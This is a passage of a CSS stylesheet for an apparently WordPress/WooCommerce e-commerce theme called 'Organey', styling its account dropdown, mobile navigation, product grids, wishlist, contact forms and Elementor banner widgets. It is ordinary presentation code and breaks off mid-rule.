.site-search .widget_product_search #searchsubmit {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;
}

.site-header-account {
  position: relative;
}
.site-header-account > a {
  display: flex;
  align-items: center;
  white-space: nowrap;
  line-height: 1;
  color: var(--accent);
}
.site-header-account > a i {
  font-size: 16px;
  line-height: 1;
  vertical-align: middle;
  color: var(--primary);
}
.site-header-account > a .account-user {
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 30px;
  border-radius: 50%;
  margin-right: 10px;
  background-color: #D9E8DB;
}
.site-header-account > a .account-user img {
  border-radius: 50%;
}
.site-header-account > a .account-content {
  font-size: 14px;
}
.site-header-account > a:hover .account-content {
  text-decoration: underline;
}
.site-header-account .account-dropdown {
  text-align: left;
  right: 0;
  top: 100%;
  position: absolute;
  pointer-events: none;
  opacity: 0;
  z-index: 100;
  visibility: hidden;
  margin-top: 20px;
  background-color: #ffffff;
}
.site-header-account .account-dropdown:before {
  content: "";
  display: block;
  position: absolute;
  top: -25px;
  width: 50px;
  right: 0;
  height: 25px;
}
.site-header-account .account-dropdown .result-error {
  margin: 1em 0;
}
.site-header-account .account-dropdown:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  height: 2px;
  width: 100%;
  background-color: var(--primary);
}
#elementor-sidebar .site-header-account .account-dropdown {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right {
  left: 0;
  right: unset;
}
.site-header-account .account-dropdown.right .account-wrap:before {
  left: 20px;
  right: unset;
}
.site-header-account .account-dropdown.justify {
  right: 50%;
  transform: translateX(50%);
}
.site-header-account .account-dropdown.justify .account-wrap:before {
  right: 50%;
  transform: translateX(50%) rotate(45deg);
}
.site-header-account .account-dropdown a.register-link, .site-header-account .account-dropdown a.lostpass-link {
  color: var(--primary);
  font-size: 14px;
}
.site-header-account .account-dropdown a.register-link:hover, .site-header-account .account-dropdown a.lostpass-link:hover {
  text-decoration: underline;
}
.site-header-account .account-dropdown .account-wrap {
  display: block !important;
  position: relative;
  background-color: #fff;
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  border-width: 2px;
  border-style: solid;
  border-color: var(--border);
}
.site-header-account .account-dropdown .account-inner {
  width: 320px;
  padding: 20px;
  max-height: 500px;
  overflow: auto;
}
.site-header-account .account-dropdown .account-inner.dashboard {
  width: 210px;
  padding: 20px 0;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar {
  width: 3px;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
  background-color: #F5F5F5;
}
.site-header-account .account-dropdown .account-inner::-webkit-scrollbar-thumb {
  background-color: #000000;
}
.site-header-account .account-links-menu,
.site-header-account .account-dashboard {
  list-style: none;
  margin: 0;
}
.site-header-account .account-links-menu li a,
.site-header-account .account-dashboard li a {
  width: 100%;
  text-align: left;
  color: var(--text);
  font-size: 14px;
  line-height: 20px;
  display: block;
  padding: 10px 20px;
}
.site-header-account .account-links-menu li a:hover,
.site-header-account .account-dashboard li a:hover {
  color: var(--primary_hover);
  background-color: rgba(0, 0, 0, 0.035);
}
.site-header-account .account-dropdown.active {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.header-account-content-right .site-header-account .account-dropdown {
  right: unset;
  left: 0;
}
.header-account-content-right .site-header-account .account-dropdown:before {
  right: unset;
  left: 0;
}

.mobile-navigation, .mobile-navigation-categories {
  clear: both;
}
.mobile-navigation ul, .mobile-navigation-categories ul {
  margin: 0;
  list-style: none;
}
.mobile-navigation ul > li.menu-item, .mobile-navigation-categories ul > li.menu-item {
  position: relative;
}
.mobile-navigation ul > li.menu-item > a, .mobile-navigation-categories ul > li.menu-item > a {
  display: flex;
  padding: 10px 0;
  font-size: 14px;
  font-weight: 500;
  border-bottom: 1px solid;
  border-bottom-color: var(--border);
  color: var(--accent);
}
.mobile-navigation ul > li.menu-item > a i, .mobile-navigation-categories ul > li.menu-item > a i {
  font-size: 16px;
  margin-right: 15px;
}
.mobile-navigation ul > li.menu-item button::after, .mobile-navigation-categories ul > li.menu-item button::after {
  transition: all, ease, 0.9s;
}
.mobile-navigation ul > li.menu-item:last-child > a, .mobile-navigation-categories ul > li.menu-item:last-child > a {
  border-bottom: none;
}
.mobile-navigation ul ul.sub-menu, .mobile-navigation-categories ul ul.sub-menu {
  display: none;
  margin-top: 10px;
}
.mobile-navigation ul ul.sub-menu > li.menu-item > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item > a {
  font-size: 14px;
  padding: 2px 0 2px 13px;
  border-bottom: none;
  font-weight: 400;
  color: var(--text);
}
.mobile-navigation ul ul.sub-menu > li.menu-item:first-child > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item:first-child > a {
  padding-top: 6px;
}
.mobile-navigation ul ul.sub-menu > li.menu-item.current-menu-item > a, .mobile-navigation ul ul.sub-menu > li.menu-item.current-menu-ancestor > a, .mobile-navigation ul ul.sub-menu > li.menu-item.current-menu-parent > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item.current-menu-item > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item.current-menu-ancestor > a, .mobile-navigation-categories ul ul.sub-menu > li.menu-item.current-menu-parent > a {
  color: var(--primary);
}
.mobile-navigation ul ul.sub-menu .dropdown-toggle, .mobile-navigation-categories ul ul.sub-menu .dropdown-toggle {
  padding: 12px 0;
}
.mobile-navigation ul.menu li.current-menu-item > a, .mobile-navigation ul.menu li.current-menu-ancestor > a, .mobile-navigation ul.menu li.current-menu-parent > a, .mobile-navigation-categories ul.menu li.current-menu-item > a, .mobile-navigation-categories ul.menu li.current-menu-ancestor > a, .mobile-navigation-categories ul.menu li.current-menu-parent > a {
  color: var(--primary);
}
.mobile-navigation .dropdown-toggle, .mobile-navigation-categories .dropdown-toggle {
  background: transparent;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  padding: 16px 0;
  line-height: 1;
  width: 100%;
  text-align: right;
  color: var(--accent);
}
.mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:focus {
  outline: none;
}
.mobile-navigation .dropdown-toggle:hover, .mobile-navigation .dropdown-toggle:active, .mobile-navigation .dropdown-toggle:focus, .mobile-navigation-categories .dropdown-toggle:hover, .mobile-navigation-categories .dropdown-toggle:active, .mobile-navigation-categories .dropdown-toggle:focus {
  background-color: transparent;
}

.mobile-navigation ul li button::after {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e061";
  transition: all, ease, 0.9s;
}
.mobile-navigation ul li button.toggled-on::after {
  transform: rotate(180deg);
}

.elementor-canvas-menu-wrapper .menu-mobile-nav-button {
  line-height: 0;
  display: inline-block;
}

.organey-mobile-nav {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  position: fixed;
  width: 330px;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  overflow: hidden;
  overflow-y: auto;
  background-color: #fff;
  transition: transform 0.25s ease;
  -webkit-transform: translate3d(-330px, 0, 0);
  transform: translate3d(-330px, 0, 0);
}
.mobile-nav-active .organey-mobile-nav {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.admin-bar .organey-mobile-nav {
  top: 0;
}
@media (min-width: 783px) {
  .admin-bar .organey-mobile-nav {
    top: 32px;
  }
}
@media (min-width: 601px) and (max-width: 782px) {
  .admin-bar .organey-mobile-nav {
    top: 46px;
  }
}
.organey-mobile-nav .search-form {
  margin-top: 1em;
}
.organey-mobile-nav .organey-social {
  border-top: 1px solid #0e0e0e;
  padding: 0.5em;
  margin-top: 1rem;
}
body .organey-mobile-nav .organey-social ul li a:before {
  color: #fff;
}
.organey-mobile-nav .organey-language-switcher-mobile {
  line-height: 0;
  padding: 0 30px;
}
.organey-mobile-nav .organey-language-switcher-mobile .menu {
  list-style: none;
  margin: 0;
  padding: 10px 0;
  border-top: 1px solid;
  border-top-color: var(--border);
}
.organey-mobile-nav .organey-language-switcher-mobile .item {
  display: inline-block;
  margin-bottom: 5px;
  margin-top: 5px;
}
.organey-mobile-nav .organey-language-switcher-mobile .item .language-switcher-head {
  padding-right: 5px;
}
.organey-mobile-nav .organey-language-switcher-mobile .item a {
  display: block;
  padding: 0 5px;
}
.organey-mobile-nav .organey-language-switcher-mobile .item:last-child {
  margin-right: 0;
}
.organey-mobile-nav .organey-language-switcher-mobile .item img {
  width: 24px;
  height: 16px;
  object-fit: cover;
}
.organey-mobile-nav .mobile-nav-tabs {
  clear: both;
  padding: 0 30px;
  background-color: #f7f7f7;
}
.organey-mobile-nav .mobile-nav-tabs ul {
  display: flex;
  align-items: center;
  flex-direction: row;
  list-style: none;
  margin: 0;
}
.organey-mobile-nav .mobile-nav-tabs ul li {
  position: relative;
  cursor: pointer;
  text-align: left;
  font-size: 14px;
  font-weight: 500;
  line-height: 20px;
  padding-top: 20px;
  padding-bottom: 20px;
  color: var(--light);
}
.organey-mobile-nav .mobile-nav-tabs ul li:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  transform: scale(0.6);
  transition: all 0.3s ease;
  background-color: var(--primary);
}
.organey-mobile-nav .mobile-nav-tabs ul li.active {
  color: var(--accent);
}
.organey-mobile-nav .mobile-nav-tabs ul li.active:before {
  opacity: 1;
  visibility: visible;
  transform: scale(1);
}
.organey-mobile-nav .mobile-nav-tabs ul .mobile-pages-title {
  margin-right: 15px;
}
.organey-mobile-nav .mobile-nav-tabs ul .mobile-categories-title {
  margin-left: 15px;
}
.organey-mobile-nav .mobile-menu-tab {
  display: none;
  padding: 0 30px;
  -webkit-animation: wd-fadeIn 1s ease;
  animation: wd-fadeIn 1s ease;
}
.organey-mobile-nav .mobile-menu-tab.active {
  display: block;
}

@keyframes wd-fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.mobile-nav-close {
  float: right;
  clear: both;
  position: absolute;
  line-height: 1;
  top: 20px;
  right: 22px;
  border: 1px solid;
  border-color: var(--accent);
  border-radius: 50%;
  padding: 0;
  width: 20px;
  height: 20px;
  text-align: center;
  color: var(--accent);
}
.mobile-nav-close i {
  line-height: 19px;
  vertical-align: middle;
}
.mobile-nav-close:hover, .mobile-nav-close:focus {
  color: var(--accent);
}

.organey-overlay {
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  bottom: 0;
  left: 0;
  z-index: 997;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.7);
  visibility: hidden;
  transition: opacity 0.25s ease, visibility 0s ease;
}
.mobile-nav-active .organey-overlay {
  visibility: visible;
  opacity: 1;
}

.menu-mobile-nav-button {
  display: block;
  font-size: 15px;
  color: var(--accent);
}
.menu-mobile-nav-button i {
  font-size: 22px;
  line-height: 1;
  vertical-align: middle;
}

html {
  overflow-x: hidden;
}

#page {
  transition: all 0.25s ease;
}

.mobile-nav-active {
  overflow: hidden;
}

@media (min-width: 1024px) {
  .elementor-product-layout-masonory-1 .woocommerce ul.products {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    margin: 0;
    grid-gap: 30px;
  }
  .elementor-product-layout-masonory-1 .woocommerce ul.products li.product {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
    margin: 0;
  }
  .elementor-product-layout-masonory-1 .woocommerce ul.products li.product:first-child {
    grid-column-end: 2 span;
    grid-row-end: 2 span;
  }
}

@media (min-width: 1024px) {
  .elementor-product-layout-masonory-2 .woocommerce ul.products {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    margin: 0;
    grid-gap: 30px;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product {
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding: 0;
    margin: 0;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(1), .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(7), .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(5), .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(8) {
    grid-row-end: 2 span;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(1), .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(7), .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(11) {
    grid-column-end: 2 span;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(5) .product-transition, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(8) .product-transition, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(11) .product-transition {
    height: 100%;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(5) .product-transition .product-img-wrap, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(8) .product-transition .product-img-wrap, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(11) .product-transition .product-img-wrap {
    height: 100%;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(5) .product-transition .product-image, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(8) .product-transition .product-image, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(11) .product-transition .product-image {
    height: 100%;
    position: relative;
  }
  .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(5) .product-transition .product-image img, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(8) .product-transition .product-image img, .elementor-product-layout-masonory-2 .woocommerce ul.products li.product:nth-child(11) .product-transition .product-image img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
}

.elementor-widget-organey-product-category .cat-image {
  display: flex;
  justify-content: center;
}
.elementor-widget-organey-product-category .cat-image a {
  display: inline-block;
  position: relative;
}
.elementor-widget-organey-product-category .cat-image a:before {
  content: "";
  position: absolute;
  width: 210px;
  height: 210px;
  left: 50%;
  top: -40px;
  border-radius: 50%;
  transform: translateX(-50%);
  z-index: -1;
  background-color: var(--primary);
}
.elementor-widget-organey-product-category .cat-image img {
  transition: all 0.3s ease;
}
.elementor-widget-organey-product-category .cat-title {
  text-align: center;
  margin-top: 15px;
}
.elementor-widget-organey-product-category .cat-title a {
  display: inline-block;
  font-weight: 600;
  font-size: 18px;
  margin-bottom: 5px;
  color: var(--accent);
}
.elementor-widget-organey-product-category .cat-title a:hover {
  color: var(--primary);
}
.elementor-widget-organey-product-category .cat-title .count {
  display: block;
  font-size: 15px;
  color: var(--text);
}
.elementor-widget-organey-product-category .elementor-product-category:hover .cat-image img {
  transform: scale(1.1);
}

.elementor-widget-organey-products-single .single-product div.product p.price {
  margin-top: 40px;
  margin-bottom: 30px;
  font-size: 30px;
  font-weight: 600;
}
.elementor-widget-organey-products-single .single-product div.product p.price del {
  font-weight: 400;
}
.elementor-widget-organey-products-single .single-product div.product p.price ins {
  font-weight: 600;
}
.elementor-widget-organey-products-single .single-product div.product .time-sale {
  background: transparent;
  margin: 0;
  padding: 10px 0;
}
.elementor-widget-organey-products-single .single-product div.product .time-sale .deal-text {
  margin-right: 10px;
}
.elementor-widget-organey-products-single .single-product div.product .product_title {
  display: block;
  margin-top: 40px;
}
.elementor-widget-organey-products-single .single-product div.product .add_to_cart_button {
  height: 56px;
  line-height: 56px;
  padding-top: 0;
  padding-bottom: 0;
  border-radius: 30px;
  margin-bottom: 20px;
  margin-right: 0;
}
@media (min-width: 1400px) {
  .elementor-widget-organey-products-single .single-product div.product .add_to_cart_button {
    float: left;
    margin-bottom: 0;
    margin-right: 15px;
  }
}
@media (max-width: 768px) {
  .elementor-widget-organey-products-single .single-product div.product .add_to_cart_button {
    height: 48px;
    line-height: 48px;
  }
}
@media (max-width: 768px) {
  .elementor-widget-organey-products-single .single-product div.product.organey-elementor-single-product .summary {
    padding: 30px 15px 0;
    margin-bottom: 0;
  }
}
.elementor-widget-organey-products-single .woocommerce-loop-product__title {
  font-weight: 600;
  line-height: 40px;
  font-size: 30px;
}
@media (max-width: 768px) {
  .elementor-widget-organey-products-single .woocommerce-loop-product__title {
    line-height: 30px;
    font-size: 20px;
  }
}
.elementor-widget-organey-products-single .woocommerce-loop-product__title a {
  color: var(--dark);
}
.elementor-widget-organey-products-single .short-description {
  font-size: 16px;
  line-height: 26px;
  color: #838685;
}
.elementor-widget-organey-products-single .short-description ul, .elementor-widget-organey-products-single .short-description ol {
  margin-left: 20px;
}
.elementor-widget-organey-products-single .woosw-btn {
  position: relative;
  font-size: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  border-radius: 50%;
  background-color: transparent;
  padding: 0;
  margin-top: 10px;
  text-align: center;
  border: 1px solid;
  border-color: var(--border);
}
.elementor-widget-organey-products-single .woosw-btn:before {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e076";
  font-size: 20px;
  display: block;
  color: var(--text);
  line-height: 60px;
}
.elementor-widget-organey-products-single .woosw-btn:hover {
  border-color: var(--primary);
}
.elementor-widget-organey-products-single .woosw-btn:hover:before {
  color: var(--primary);
}
.elementor-widget-organey-products-single .woosw-btn.woosw-adding:before {
  opacity: 0;
}
.elementor-widget-organey-products-single .woosw-btn.woosw-adding::after {
  font-family: "organey-icon";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  content: "\e08d";
  animation: fa-spin 0.75s linear infinite;
  height: 20px;
  width: 20px;
  line-height: 20px;
  font-size: 20px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -10px;
  margin-top: -10px;
  display: block;
}

.organey-elementor-single-product {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
.organey-elementor-single-product .thumbnails,
.organey-elementor-single-product .summary {
  width: 100%;
}
@media (min-width: 768px) {
  .organey-elementor-single-product .thumbnails,
.organey-elementor-single-product .summary {
    width: 50%;
  }
}
.organey-elementor-single-product .summary {
  padding: 40px 15px;
}
@media (min-width: 1024px) {
  .organey-elementor-single-product .summary {
    padding: 40px 80px;
  }
}

a.elementor-button, button.elementor-button {
  line-height: initial;
}

.hfe-site-logo-container img {
  display: inline-block;
}

.site-header-wishlist {
  position: relative;
}
.site-header-wishlist .header-wishlist:hover i {
  color: var(--primary);
}
.site-header-wishlist .header-wishlist i {
  font-size: 23px;
  line-height: 1;
  vertical-align: middle;
  color: var(--accent);
}
.site-header-wishlist .header-wishlist .count {
  min-width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 10px;
  font-weight: 600;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  position: absolute;
  bottom: -6px;
  left: 10px;
  color: #ffffff;
  background-color: var(--primary);
}

.hide-count-wishlist-yes .site-header-wishlist .header-wishlist .count {
  display: none;
}

.wpcf7-form label {
  margin-bottom: 0.625em;
  color: var(--accent);
  text-transform: uppercase;
  display: block;
}
.wpcf7-form input:not([type=submit]), .wpcf7-form textarea {
  width: 100%;
  font-size: 14px;
  font-weight: 400;
  color: var(--accent);
  background-color: #fff;
  border-color: var(--border);
  padding: 0.7em 1.3em;
  margin-bottom: 1.2rem;
}
.wpcf7-form input:not([type=submit]):focus, .wpcf7-form textarea:focus {
  border-color: var(--primary);
}
.wpcf7-form input[type=submit] {
  min-width: 190px;
  display: block;
  background-color: var(--primary);
  border-color: var(--primary);
  padding: 1.3em 3em;
  color: #ffffff;
  margin-top: 20px;
}
.wpcf7-form input[type=submit]:hover {
  border-color: var(--accent);
}
@media (max-width: 767px) {
  .wpcf7-form input[type=submit] {
    margin-left: auto;
    margin-right: auto;
  }
}
.wpcf7-form .row-inline {
  padding-left: 15px;
  padding-right: 15px;
  display: grid;
  grid-template-columns: 1fr 1fr;
  grid-gap: 20px;
}

.elementor-widget-organey-banner .elementor-cta__content {
  position: relative;
}
.elementor-widget-organey-banner .elementor-cta__bg-overlay {
  opacity: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  left: 0;
  background-color: var(--accent);
}
.elementor-widget-organey-banner i {
  font-size: 10px;
}
.elementor-widget-organey-banner.content-stretch-yes {
  height: 100%;
}
.elementor-widget-organey-banner.content-stretch-yes .elementor-widget-container, .elementor-widget-organey-banner.content-stretch-yes .elementor-shopic-banner {
  height: 100%;
}
.elementor-widget-organey-banner.heading-decor-yes .elementor-cta__title {
  width: unset;
  position: relative;
}
.elementor-widget-organey-banner.heading-decor-yes .elementor-cta__title:before {
  content: "";
  position: absolute;
  width: 4px;
  height: 0;
  background-color: var(--primary);
  top: 0;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-left .elementor-cta__content {
  justify-content: flex-start;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-left .elementor-cta__title:before {
  left: 0;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-left .elementor-shopic-banner:hover .elementor-cta__title {
  padding-left: 20px;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-left .elementor-shopic-banner:hover .elementor-cta__title:before {
  height: 100%;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-center .elementor-cta__content {
  justify-content: center;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-center .elementor-cta__title:before {
  left: 0;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-center .elementor-shopic-banner:hover .elementor-cta__title {
  padding-left: 20px;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-center .elementor-shopic-banner:hover .elementor-cta__title:before {
  height: 100%;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-right .elementor-cta__content {
  justify-content: flex-end;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-right .elementor-cta__title:before {
  right: 0;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-right .elementor-shopic-banner:hover .elementor-cta__title {
  padding-right: 15px;
}
.elementor-widget-organey-banner.heading-decor-yes.box-align-right .elementor-shopic-banner:hover .elementor-cta__title:before {
  height: 100%;
}
.elementor-widget-organey-banner.button-style-yes a {
  position: relative;
}
.elementor-widget-organey-banner.button-style-yes a:before {
  content: "";
  display: inline-block;
  position: absolute;
  height: 1px;
  bottom: 0;
  left: 0;
  width: 0;
  background-color: #fff;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-organey-banner.button-style-yes a:hover:before {
  width: 100%;
}
.elementor-widget-organey-banner .elementor-cta__content-item:not(:last-child) {
  margin-bottom: 0;
}
.elementor-widget-organey-banner:hover .elementor-cta__bg-overlay {
  opacity: 0.5;
}
.elementor-widget-organey-banner:hover .elementor-cta__bg {
  -ms-transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-organey-banner:hover .elementor-animated-item--move-up-2.elementor-cta__button-wrapper {
  height: 60px;
}
.elementor-widget-organey-banner .elementor-button-custom:before {
  -ms-transition: transform 0.2s ease;
  -o-transition: transform 0.2s ease;
  -moz-transition: transform 0.2s ease;
  -webkit-transition: transform 0.2s ease;
  transition: transform 0.2s ease;
}
.elementor-widget-organey-banner.graphic-image-effect-yes .elementor-cta__image {
  position: absolute;
  right: 0;
  top: 30px;
  width: 50%;
}
.elementor-widget-organey-banner.graphic-image-effect-yes .elementor-cta__image > img {
  position: absolute;
  z-index: -1;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.elementor-widget-organey-banner.graphic-image-effect-yes .image-behind img {
  position: relative;
  top: 15px;
  right: 25px;
}
.elementor-widget-organey-banner.graphic-image-effect-yes:hover .elementor-cta__image > img {
  transform: scale(1.2);
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.elementor-animated-item--move-up-2.elementor-cta__button-wrapper {
  height: 0;
  overflow: hidden;
}

.elementor-bg-transform-move-left-custom .elementor-bg {
  width: calc(100% + 50px);
}
.elementor-bg-transform-move-left-custom:hover .elementor-bg {
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}

.elementor-bg-transform-move-right-custom .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-move-right-custom:hover .elementor-bg {
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.elementor-bg-transform-zoom-in .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -webkit-transform: translateX(-50px);
  transform: translateX(-50px);
}
.elementor-bg-transform-zoom-in:hover .elementor-bg {
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.elementor-bg-transform-zoom-out .elementor-bg {
  width: calc(100% + 50px);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.elementor-bg-transform-zoom-out:hover .elementor-bg {
  -ms-transform: scale(1);
  -o-transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}

.elementor-cta {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%;
}
.elementor-cta--skin-classic .elementor-cta__content {
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
  background-color: #f7f7f7;
}
.elementor-cta--skin-classic .elementor-cta__content-item, .elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
  color: #55595c;
  border-color: #55595c;
}
.elementor-cta--skin-classic .elementor-cta__button.elementor-button {
  color: #55595c;
  border-color: #55595c;
}

.elementor-cta--skin-cover .elementor-cta {
  display: block;
}
.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  width: 100%;
}
.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px;
}
.elementor-cta--skin-cover .elementor-cta__content-item, .elementor-cta--skin-cover .elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
  color: #fff;
  border-color: #fff;
}
.elementor-cta--skin-cover .elementor-cta__button.elementor-button {
  color: white;
  border-color: white;
}

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%;
}

.elementor-cta--layout-image-left .elementor-cta, .elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper, .elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%;
}

.elementor-cta--layout-image-left .elementor-cta__content, .elementor-cta--layout-image-right .elementor-cta__content {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}

.elementor-cta--layout-image-left .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
}

.elementor-cta--layout-image-right .elementor-cta {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.elementor-cta__bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 105%;
  transition: transform calc(700ms * 1.5) cubic-bezier(0.19, 1, 0.22, 1);
  transition: all 0.3s ease;
}

.elementor-cta__bg-wrapper {
  z-index: 1;
